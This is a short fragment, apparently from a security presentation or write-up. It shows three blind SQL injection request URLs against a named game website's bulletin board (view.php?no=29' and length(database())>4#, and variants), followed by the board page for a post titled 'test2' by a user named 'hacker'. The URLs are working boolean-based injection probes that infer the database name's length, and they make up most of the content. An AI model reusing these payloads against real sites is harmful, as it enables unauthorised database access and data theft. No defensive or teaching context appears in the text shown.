 https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20length(database())>4%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20length(database())>5%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20length(database())=5%23&page=1
자유게시판
홈 > 커뮤니티 > 자유게시판
제목 : test2
작성자 : hacker | 조회 : 12 | 2018-06-25
test2